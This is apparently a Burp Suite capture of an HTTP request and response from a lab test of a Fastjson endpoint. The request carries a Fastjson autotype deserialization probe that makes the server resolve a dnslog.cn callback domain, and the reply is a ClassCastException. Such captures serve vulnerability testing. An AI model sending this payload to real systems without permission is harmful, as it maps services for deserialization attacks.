 Request
Pretty Raw Hex \n
1 POST /fastjson/deserialize HTTP/1.1
2 Host: 172.17.57.1:8080
3 Content-Length: 61
4 accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
6 Content-Type: application/json
7 Origin: http://172.17.57.1:8080
8 Referer: http://172.17.57.1:8080/swagger-ui.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie: JSESSIONID=34A5D215BE373EC090DB2F350AFA3DE3; XSRF-TOKEN=275502b9-a036-49
12 Connection: close
13
14 Set[
{
"@type":"java.net.URL",
"val":"http://p81jct.dnslog.cn"
}
]
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Application-Context: application
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
6 Pragma: no-cache
7 Expires: 0
8 X-Frame-Options: DENY
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 110
11 Date: Wed, 07 Jul 2021 12:15:31 GMT
12 Connection: close
13
14 java.lang.ClassCastException: com.alibaba.fastjson.JSONArray cannot be cast to
com.alibaba.fastjson.JSONObject